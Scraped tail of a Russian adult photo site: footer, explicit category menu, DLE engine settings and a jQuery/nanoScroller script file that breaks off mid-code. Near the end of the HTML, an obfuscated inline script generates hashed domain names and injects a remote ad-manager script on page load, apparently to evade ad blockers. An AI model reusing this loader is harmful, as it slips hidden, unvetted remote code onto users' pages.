<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">&copy; 2022-2025 - Email: pw-6fac572fd254702d5ee39f19329d5b17@privacyguardian.org</strong> Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><img id="licntE474" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licntE474").src="https://counter.yadro.ru/hit?t45.1;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter"><div class="scroller">
<div class="scroller__content"><div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории <small class="heading__sub"> фото</small></strong>
</div></div>
<div class="filter__row"><ul class="list">
<li class="list__item"><a class="list__link" href="/bolshie-chleny/"><span class="list__title">Большие члены</span></a></li>
<li class="list__item"><a class="list__link" href="/vaginy/"><span class="list__title">Вагины</span></a></li>
<li class="list__item"><a class="list__link" href="/street/"><span class="list__title">На улице</span></a></li>
<li class="list__item"><a class="list__link" href="/rakom/"><span class="list__title">Раком</span></a></li>
<li class="list__item"><a class="list__link" href="/cumshots/"><span class="list__title">Камшот</span></a></li>
<li class="list__item"><a class="list__link" href="/no-panties/"><span class="list__title">Без трусов</span></a></li>
<li class="list__item"><a class="list__link" href="/porn-actresses/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="/nudists/"><span class="list__title">Нудистки</span></a></li>
<li class="list__item"><a class="list__link" href="/shaggy/"><span class="list__title">Мохнатки</span></a></li>
<li class="list__item"><a class="list__link" href="/athletes/"><span class="list__title">Спортсменки</span></a></li>
<li class="list__item"><a class="list__link" href="/retro/"><span class="list__title">Ретро</span></a></li>
<li class="list__item"><a class="list__link" href="/gentle-porn/"><span class="list__title">Нежное порно</span></a></li>
<li class="list__item"><a class="list__link" href="/mulatto/"><span class="list__title">Мулатки</span></a></li>
</ul>
</div></div></div></div>
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=010ef"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=010ef" defer></script>
<script type="text/javascript" src="/templates/Shablon1/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '44bbe38f8c29fcdaf4b37b6d775014de40e53657';
var dle_group      = 5;
var dle_skin       = 'Shablon1';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85037,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://huivpizde.com/templates/Shablon1/js/libs.js
body_size: 5746
content:
$(document).ready(function() {
$('body').addClass('loaded finished');
$("#navig").append($(".bottom-nav"));
$('.sorter').each(function(){
var a = $(this),
b = a.find('li[class] a').html();
a.append('<span>'+b+'<span class="fa fa-angle-down"></span></span>');
a.click(function() {
$(this).find('form').fadeToggle(100);
});
});
$("#login-box").dialog({
autoOpen: false,
modal: true,
show: 'fade',
hide: 'fade',
width: 320
});
$('.login-btns, .js-login').click(function(){
$('#login-box').dialog('open');
});
$('.js-fshare').click(function(){
$("#fshare").slideToggle(200);
});
$(".add-comm-btn").click(function() {
$("#add-comms").slideToggle(200);
});
$(".reply").click(function() {
$("#add-comms").slideDown(200);
});
$('body').on('click', '.ac-textarea textarea, .fr-wrapper', function() {
$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
});
$('.lb-soc a, .ac-soc a').on('click', function() {
var href = $(this).attr('href');
var width = 820;
var height = 420;
var left = (screen.width - width) / 2;
var top = (screen.height - height) / 2 - 100;
auth_window = window.open(href, 'auth_window', "width=" + width + ",height=" + height + ",top=" + top + ",left=" + left + "menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
return false;
});
$('#dle-content > #dle-ajax-comments').appendTo($('#full-comms'));
$('.th-percent').wRatePercent();
$('.vpm-rate').each(function(){
var rate = $(this),
rcounts = rate.find('.rating__counter'),
rdata = rate.find('.rate-data'),
rrate = parseInt(rdata.find('.ratingtypeplusminus').text(), 10),
rvote = parseInt(rdata.find('span[id*=vote]').text(), 10);
rcounts.prepend('<span class="rating__text">0%</span><div class="rate-bar"><div class="rate-fill"></div></div>');
if ( rvote >= rrate && rvote > 0 ) {
var m = (rvote - rrate)/2,
p = rvote - m,
fill = Math.round(p/rvote*100);
rate.find('.rate-fill').css({'width':''+fill+'%'});
rcounts.find('.rating__text').html(fill+'%');
};
});
$.fn.exists = function() {
return this.length > 0;
};
var initSearch = function() {
$('#search_form').submit(function(e) {
try {
if (this['q'].value == '') {
this['q'].focus();
} else if ($(this).attr('data-action')) {
var value = this['q'].value.replace(/[ ]+/g, '-').replace(/[?]/g, '').replace(/[&]/g, '%26').replace(/[?]/g, '%3F').replace(/[/]/g, '%2F');
utilitiesNavigate(null, $(this).attr('data-action').replace('%QUERY%', encodeURIComponent(value)), $(this).attr('data-ajax'));
}
e.preventDefault();
} catch (e) {
}
});
};
var initHeader = function() {
setTimeout(function() {
$('.js-search-mobile').on('click', function(e){
e.preventDefault();
$(this).closest('.navbar').find('.navbar__search').toggle();
});
var mainHeader = $('.js-fixed-header');
var headerHeight = mainHeader.outerHeight();
var scrolling = false;
var previousTop = 0;
var currentTop = 0;
var scrollDelta = 10;
var scrollOffset = 150;
function autoHideHeader() {
currentTop = $(window).scrollTop();
if (previousTop - currentTop > scrollDelta) {
mainHeader.removeClass('is-hidden');
} else if (currentTop - previousTop > scrollDelta && currentTop > scrollOffset) {
mainHeader.addClass('is-hidden');
}
previousTop = currentTop;
scrolling = false;
}
$('.page__wrapper').css('padding-top', headerHeight);
$(window).on('scroll', function () {
if (!scrolling) {
scrolling = true;
!window.requestAnimationFrame ? setTimeout(autoHideHeader, 250) : requestAnimationFrame(autoHideHeader);
}
});
$(window).on('resize', function () {
headerHeight = mainHeader.outerHeight();
$('.page__wrapper').css('padding-top', headerHeight);
});
}, 0);
};
var initScrollTop = function() {
var $backToTop = $('#back-to-top'),
margin = 400, // px
speed = 700; // ms
if ($backToTop.exists()) {
$backToTop.toggleClass('show', $(document).scrollTop() > margin);
$(window).on('scroll', function() {
$backToTop.toggleClass('show', $(document).scrollTop() > margin);
});
$backToTop.on('click', function(e) {
e.preventDefault();
$('html,body').animate({scrollTop: 0}, speed);
});
}
};
var initFilter = function() {
var visibleClass = 'js-filter-is-visible';
var hiddenClass = 'js-filter-is-hidden';
var $filter = $('.js-filter');
$('.js-filter-toggler').on('click', function(e) {
e.preventDefault();
if ($filter.hasClass(visibleClass)) {
$filter.removeClass(visibleClass).addClass(hiddenClass);
} else {
$filter.removeClass(hiddenClass).addClass(visibleClass);
}
});
$('.scroller').nanoScroller({
paneClass: 'scroller__pane',
sliderClass: 'scroller__slider',
contentClass: 'scroller__content',
iOSNativeScrolling: true
});
$filter.on('click', 'a[data-ajax]', function() {
if ($filter.hasClass(visibleClass)) {
$filter.removeClass(visibleClass).addClass(hiddenClass);
}
});
};
var initMethods = [
initSearch,
initHeader,
initScrollTop,
initFilter
];
for (var i = 0; i < initMethods.length; i++) {
if (typeof initMethods[i] == 'function') {
try {
initMethods[i].call(this);
} catch (e) {
if (console && console.error) {
console.error(e);
}
}
}
}
});
jQuery.fn.wRatePercent = function(){
return this.each(function() {
var a = $(this);
var b = parseInt(a.find('.ratingtypeplusminus').text(),10);
var c = parseInt(a.find('span[id*=vote]').text(),10);
if ( c >= b && c > 0 ) {
var t = Math.round((c - (c - b)/2)/c*100);
a.text(t+'%').addClass('high');
if ( t < 50 ) { a.addClass('low'); }
} else {a.text('0%');};
a.addClass('wdone');
});
};
function doRateLD( rate, id ) {
ShowLoading('');
$.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
HideLoading('');
if ( data.success ) {
var rating = data.rating;
rating = rating.replace(/&lt;/g, "<");
rating = rating.replace(/&gt;/g, ">");
rating = rating.replace(/&amp;/g, "&");
$("#ratig-layer-" + id).html(rating);
$("#vote-num-id-" + id).html(data.votenum);
var rt = parseInt($(rating).text()),
m = (data.votenum - rt)/2,
p = data.votenum - m,
fill = Math.round(p/data.votenum*100);
fRate = $("#fmeta-rate-" + id);
fRate.find('.rate-fill').css({'width':''+fill+'%'});
fRate.find('.rate-likes').html('('+p+'/'+m+')');
fRate.find('.rate-perc').html(fill+'%');
} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
}, "json");
};
/*!
nanoScrollerJS - v0.8.7 - (c) 2015 James Florentino; Licensed MIT
*/
!function(a){return"function"==typeof define&&define.amd?define(["jquery"],function(b){return a(b,window,document)}):"object"==typeof exports?module.exports=a(require("jquery"),window,document):a(jQuery,window,document)}(function(a,b,c){"use strict";var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H;z={paneClass:"nano-pane",sliderClass:"nano-slider",contentClass:"nano-content",enabledClass:"has-scrollbar",flashedClass:"flashed",activeClass:"active",iOSNativeScrolling:!1,preventPageScrolling:!1,disableResize:!1,alwaysVisible:!1,flashDelay:1500,sliderMinHeight:20,sliderMaxHeight:null,documentContext:null,windowContext:null},u="scrollbar",t="scroll",l="mousedown",m="mouseenter",n="mousemove",p="mousewheel",o="mouseup",s="resize",h="drag",i="enter",w="up",r="panedown",f="DOMMouseScroll",g="down",x="wheel",j="keydown",k="keyup",v="touchmove",d="Microsoft Internet Explorer"===b.navigator.appName&&/msie 7./i.test(b.navigator.appVersion)&&b.ActiveXObject,e=null,D=b.requestAnimationFrame,y=b.cancelAnimationFrame,F=c.createElement("div").style,H=function(){var a,b,c,d,e,f;for(d=["t","webkitT","MozT","msT","OT"],a=e=0,f=d.length;f>e;a=++e)if(c=d[a],b=d[a]+"ransform",b in F)return d[a].substr(0,d[a].length-1);return!1}(),G=function(a){return H===!1?!1:""===H?a:H+a.charAt(0).toUpperCase()+a.substr(1)},E=G("transform"),B=E!==!1,A=function(){var a,b,d;return a=c.createElement("div"),b=a.style,b.position="absolute",b.width="100px",b.height="100px",b.overflow=t,b.top="-9999px",c.body.appendChild(a),d=a.offsetWidth-a.clientWidth,c.body.removeChild(a),d},C=function(){var a,c,d;return c=b.navigator.userAgent,(a=/(?=.+Mac OS X)(?=.+Firefox)/.test(c))?(d=/Firefox\/\d{2}\./.exec(c),d&&(d=d[0].replace(/\D+/g,"")),a&&+d>23):!1},q=function(){function j(d,f){this.el=d,this.options=f,e||(e=A()),this.$el=a(this.el),this.doc=a(this.options.documentContext||c),this.win=a(this.options.windowContext||b),this.body=this.doc.find("body"),this.$content=this.$el.children("."+this.options.contentClass),this.$content.attr("tabindex",this.options.tabIndex||0),this.content=this.$content[0],this.previousPosition=0,this.options.iOSNativeScrolling&&null!=this.el.style.WebkitOverflowScrolling?this.nativeScrolling():this.generate(),this.createEvents(),this.addEvents(),this.reset()}return j.prototype.preventScrolling=function(a,b){if(this.isActive)if(a.type===f)(b===g&&a.originalEvent.detail>0||b===w&&a.originalEvent.detail<0)&&a.preventDefault();else if(a.type===p){if(!a.originalEvent||!a.originalEvent.wheelDelta)return;(b===g&&a.originalEvent.wheelDelta<0||b===w&&a.originalEvent.wheelDelta>0)&&a.preventDefault()}},j.prototype.nativeScrolling=function(){this.$content.css({WebkitOverflowScrolling:"touch"}),this.iOSNativeScrolling=!0,this.isActive=!0},j.prototype.updateScrollValues=function(){var a,b;a=this.content,this.maxScrollTop=a.scrollHeight-a.clientHeight,this.prevScrollTop=this.contentScrollTop||0,this.contentScrollTop=a.scrollTop,b=this.contentScrollTop>this.previousPosition?"down":this.contentScrollTop<this.previousPosition?"up":"same",this.previousPosition=this.contentScrollTop,"same"!==b&&this.$el.trigger("update",{position:this.contentScrollTop,maximum:this.maxScrollTop,direction:b}),this.iOSNativeScrolling||(this.maxSliderTop=this.paneHeight-this.sliderHeight,this.sliderTop=0===this.maxScrollTop?0:this.contentScrollTop*this.maxSliderTop/this.maxScrollTop)},j.prototype.setOnScrollStyles=function(){var a;B?(a={},a[E]="translate(0, "+this.sliderTop+"px)"):a={top:this.sliderTop},D?(y&&this.scrollRAF&&y(this.scrollRAF),this.scrollRAF=D(function(b){return function(){return b.scrollRAF=null,b.slider.css(a)}}(this))):this.slider.css(a)},j.prototype.createEvents=function(){this.events={down:function(a){return function(b){return a.isBeingDragged=!0,a.offsetY=b.pageY-a.slider.offset().top,a.slider.is(b.target)||(a.offsetY=0),a.pane.addClass(a.options.activeClass),a.doc.bind(n,a.events[h]).bind(o,a.events[w]),a.body.bind(m,a.events[i]),!1}}(this),drag:function(a){return function(b){return a.sliderY=b.pageY-a.$el.offset().top-a.paneTop-(a.offsetY||.5*a.sliderHeight),a.scroll(),a.contentScrollTop>=a.maxScrollTop&&a.prevScrollTop!==a.maxScrollTop?a.$el.trigger("scrollend"):0===a.contentScrollTop&&0!==a.prevScrollTop&&a.$el.trigger("scrolltop"),!1}}(this),up:function(a){return function(b){return a.isBeingDragged=!1,a.pane.removeClass(a.options.activeClass),a.doc.unbind(n,a.events[h]).unbind(o,a.events[w]),a.body.unbind(m,a.events[i]),!1}}(this),resize:function(a){return function(b){a.reset()}}(this),panedown:function(a){return function(b){return a.sliderY=(b.offsetY||b.originalEvent.layerY)-.5*a.sliderHeight,a.scroll(),a.events.down(b),!1}}(this),scroll:function(a){return function(b){a.updateScrollValues(),a.isBeingDragged||(a.iOSNativeScrolling||(a.sliderY=a.sliderTop,a.setOnScrollStyles()),null!=b&&(a.contentScrollTop>=a.maxScrollTop?(a.options.preventPageScrolling&&a.preventScrolling(b,g),a.prevScrollTop!==a.maxScrollTop&&a.$el.trigger("scrollend")):0===a.contentScrollTop&&(a.options.preventPageScrolling&&a.preventScrolling(b,w),0!==a.prevScrollTop&&a.$el.trigger("scrolltop"))))}}(this),wheel:function(a){return function(b){var c;if(null!=b)return c=b.delta||b.wheelDelta||b.originalEvent&&b.originalEvent.wheelDelta||-b.detail||b.originalEvent&&-b.originalEvent.detail,c&&(a.sliderY+=-c/3),a.scroll(),!1}}(this),enter:function(a){return function(b){var c;if(a.isBeingDragged)return 1!==(b.buttons||b.which)?(c=a.events)[w].apply(c,arguments):void 0}}(this)}},j.prototype.addEvents=function(){var a;this.removeEvents(),a=this.events,this.options.disableResize||this.win.bind(s,a[s]),this.iOSNativeScrolling||(this.slider.bind(l,a[g]),this.pane.bind(l,a[r]).bind(""+p+" "+f,a[x])),this.$content.bind(""+t+" "+p+" "+f+" "+v,a[t])},j.prototype.removeEvents=function(){var a;a=this.events,this.win.unbind(s,a[s]),this.iOSNativeScrolling||(this.slider.unbind(),this.pane.unbind()),this.$content.unbind(""+t+" "+p+" "+f+" "+v,a[t])},j.prototype.generate=function(){var a,c,d,f,g,h,i;return f=this.options,h=f.paneClass,i=f.sliderClass,a=f.contentClass,(g=this.$el.children("."+h)).length||g.children("."+i).length||this.$el.append('<div class="'+h+'"><div class="'+i+'" /></div>'),this.pane=this.$el.children("."+h),this.slider=this.pane.find("."+i),0===e&&C()?(d=b.getComputedStyle(this.content,null).getPropertyValue("padding-right").replace(/[^0-9.]+/g,""),c={right:-14,paddingRight:+d+14}):e&&(c={right:-e},this.$el.addClass(f.enabledClass)),null!=c&&this.$content.css(c),this},j.prototype.restore=function(){this.stopped=!1,this.iOSNativeScrolling||this.pane.show(),this.addEvents()},j.prototype.reset=function(){var a,b,c,f,g,h,i,j,k,l,m,n;return 